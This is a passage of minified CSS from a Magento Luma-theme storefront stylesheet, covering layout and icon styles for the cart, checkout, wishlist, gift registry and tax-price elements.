.action,.actions-toolbar>.secondary .action,.apple-pay-button,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.box-tocart .action.instant-purchase{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{border-bottom:1px solid #e8e8e8;font-size:1.8rem;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-dropdown-simple ul.items,.giftregisty-dropdown ul.items,.wishlist-dropdown ul.items{padding:6px 0}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.box-tocart .input-text.qty,.account .data.table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .col.qty .control.qty .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:54px}.abs-margin-for-blocks-and-widgets,.block,.customer-review .product-details,.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .product-items .action.delete,.sidebar .block-compare .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .product-items .action.delete>span,.sidebar .block-compare .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .product-items .action.delete:before,.sidebar .block-compare .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#757575;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .product-items .action.delete:hover:before,.sidebar .block-compare .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before,.sidebar .product-items .action.delete:active:before,.sidebar .block-compare .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#999}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.abs-like-link{color:#006bb4;text-decoration:none;cursor:pointer}.abs-like-link:visited{color:#006bb4;text-decoration:none}.abs-like-link:hover{color:#006bb4;text-decoration:underline}.abs-like-link:active{color:#ff5501;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:normal;margin-left:73%;position:absolute;top:34px;width:auto}.abs-add-fields .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-add-invitations .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:70%}.abs-add-fields .fieldset .actions-toolbar>.secondary,.form-giftregistry-share .fieldset .actions-toolbar>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary,.form-add-invitations .fieldset .actions-toolbar>.secondary,.form-create-return .fieldset .actions-toolbar>.secondary,.form.send.friend .fieldset .actions-toolbar>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add,.form-create-return .fieldset .actions-toolbar>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.mgz__actions-switch-checkbox,.bfb-element.mgz-element-bfb_file input[type=file],.bfb-element.mgz-element-bfb_singleslider input,.opc-wrapper .form-discount .field .label,.bundle-options-container .block-bundle-summary .product-image-container,.bundle-options-container .block-bundle-summary .product.name,.bundle-options-container .block-bundle-summary .stock,.product-item-actions .actions-secondary>.action span,.special-price .price-label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.block.related .field.choice .label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname>.label,.field.street .field .label,.block-balance .balance-price-label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.form-add-invitations .fields .label,.filter-options-content .filter-count-label,.table-comparison .wishlist.split.button>.action.split span,.product-items .wishlist.split.button>.action.split span,.page-multiple-wishlist .page-title-wrapper .page-title,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.minicart-items .product.options .toggle>span,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:before,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:before,.toolbar:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .product .options.list:before,.minicart-items .product-item-details .product .options.list:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:before,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:before,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:before,.table-order-items .gift-wrapping .content:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.form-create-return .actions-toolbar:before,.form-create-return .actions-toolbar:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:before,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:before,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:before,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:before,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:before,.form.send.friend .fieldset .actions-toolbar:after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .product .options.list:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.form-create-return .actions-toolbar:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.block-event .slider-panel .slider .item .action.show,.sidebar .block-addbysku .fieldset .fields .field.sku,.form.search.advanced .fields.range .field.date .control,.field .control._with-tooltip,.form-giftregistry-edit .field.date .control{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-methods-shipping-title{font-weight:600;font-size:1.6rem;margin-bottom:15px}.abs-actions-addto,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-item-actions .actions-secondary>.action,.product-social-links .action.tocompare,.wishlist.split.button>.action.split,.product-social-links .action.mailto.friend,.product-social-links .action.towishlist,.block-bundle-summary .action.towishlist,.product-item .action.towishlist,.table-comparison .action.towishlist{color:#666;font-weight:600;letter-spacing:.05em;text-transform:uppercase;display:inline-block;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;font-family:'luma-icons';margin:-2px 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-item-actions .actions-secondary>.action:hover,.product-social-links .action.tocompare:hover,.wishlist.split.button>.action.split:hover,.product-social-links .action.mailto.friend:hover,.product-social-links .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-item .action.towishlist:hover,.table-comparison .action.towishlist:hover{color:#333;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{width:18px}.abs-box-tocart,.bundle-options-container .block-bundle-summary .box-tocart,.box-tocart{margin:0 0 30px}.abs-toggling-title,.abs-cart-block>.title,.minicart-items .product .toggle,.abs-discount-block .block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;position:relative;padding:10px 40px 10px 15px;display:block;text-decoration:none}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{position:absolute;right:20px;top:10px}.abs-toggling-title>span,.abs-cart-block>.title>span,.minicart-items .product .toggle>span,.abs-discount-block .block>.title>span,.cart-summary .block>.title>span,.paypal-review-discount .block>.title>span,.cart-discount .block>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-cart-block,.abs-discount-block .block,.cart-summary .block,.paypal-review-discount .block,.cart-discount .block{margin:0}.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{color:#858585}.abs-cart-block .content,.abs-discount-block .block .content,.cart-summary .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{display:none;padding:5px 15px 23px;position:relative}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after,.cart-discount .block.active>.title:after{content:'\e621'}.abs-cart-block.active .content,.abs-discount-block .block.active .content,.cart-summary .block.active .content,.paypal-review-discount .block.active .content,.cart-discount .block.active .content{display:block}.abs-cart-block-content{margin:0}.abs-checkout-cart-price,.multicheckout .table-wrapper .cart-price{color:#7d7d7d;font-size:1.6rem;font-weight:700}.abs-checkout-product-name,.multicheckout .table-wrapper .product-item-name{font-size:1.8rem;font-weight:300;margin:0}.abs-account-title,.abs-account-blocks .block-title,.account .legend,.form-giftregistry-search .legend,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-form .block-title,.block-wishlist-search-results .block-title,.multicheckout .block-title,.multicheckout .block-content .title,.customer-review .review-details .title,.paypal-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^=sales-guest-] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.abs-account-blocks .block-title>strong,.abs-account-blocks .block-title>span,.account .legend>strong,.account .legend>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-giftregistry-results .block-title>strong,.block-giftregistry-results .block-title>span,.block-giftregistry-shared-items .block-title>strong,.block-giftregistry-shared-items .block-title>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.block-wishlist-search-results .block-title>strong,.block-wishlist-search-results .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.customer-review .review-details .title>strong,.customer-review .review-details .title>span,.paypal-review .block .block-title>strong,.paypal-review .block .block-title>span,.account .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>span,.sales-guest-view .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>span{font-size:2.2rem;font-weight:300}.abs-account-block-line-height,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:24px}.abs-account-summary td,.order-details-items tfoot td{background:#f5f5f5}.abs-incl-excl-tax .price-including-tax,.abs-incl-excl-tax .price-excluding-tax,.paypal-review .table-paypal-review-items .col.price .price-including-tax,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{color:#666;font-size:1.8rem;display:block;line-height:1;white-space:nowrap}.abs-incl-excl-tax .price-including-tax .price,.abs-incl-excl-tax .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.price .price-including-tax .price,.cart.table-wrapper .col.price .price-excluding-tax .price,.cart.table-wrapper .col.subtotal .price-including-tax .price,.cart.table-wrapper .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.msrp .price-including-tax .price,.cart.table-wrapper .col.msrp .price-excluding-tax .price,.order-details-items .col.price .price-including-tax .price,.order-details-items .col.price .price-excluding-tax .price,.order-details-items .col.subtotal .price-including-tax .price,.order-details-items .col.subtotal .price-excluding-tax .price{font-weight:700}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-options .price-including-tax,.gift-options .price-excluding-tax{font-size:1.4rem;display:inline-block}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{font-size:1.1rem;display:inline-block}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.paypal-review .table-paypal-review-items .cart-tax-total,.cart.table-wrapper .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;padding-right:10px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:-2px;top:4px}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax 